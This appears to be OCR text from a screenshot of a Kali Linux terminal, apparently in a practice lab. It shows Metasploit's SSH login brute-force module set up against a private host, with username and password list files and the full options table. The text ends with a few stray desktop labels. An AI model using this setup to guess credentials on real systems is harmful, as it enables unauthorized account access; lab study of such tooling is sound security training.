 user@kali: ~ 116x36
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/user/Downloads/top-usernames-shortlist.txt
PASS_FILE => /home/user/Downloads/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
base (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/user/Downloads/top-user no File containing passwords, one per line
names-shortlist.txt
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/user/Downloads/usuarios no File containing usernames, one per line
.txt
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
posibles
contraseñas
passwords
Home